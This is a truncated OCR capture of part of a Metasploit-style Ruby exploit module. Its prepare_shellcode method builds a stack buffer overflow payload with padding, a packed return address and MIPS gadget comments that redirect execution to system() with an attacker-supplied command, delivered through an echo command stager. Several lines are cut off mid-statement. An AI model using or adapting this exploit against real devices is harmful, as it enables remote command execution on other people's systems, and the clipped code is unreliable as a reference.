
      fail_with(Failure::NoTarget, "#{peer} - Failed 
    end

    print_status("#{peer} - Exploiting #{@my_target.n
    execute_cmdstager(

      :flavor  => :echo,

      :linemax => 185

    )

  end

  def prepare_shellcode(cmd)

    buf = rand_text_alpha_upper(@my_target['Offset'])
    buf << [@my_target.ret].pack("N")                
           # la $t9, system

           # la $s1, 0x440000

           # jalr $t9 ; system

           # addiu $a0, $sp, 0x28 # our command

    buf << rand_text_alpha_upper(40)                #
    buf << cmd                                      #
    buf << "\x00"                                   #
  end

  def execute_command(cmd, opts)

    shellcode = prepare_shellcode(cmd)

    begin
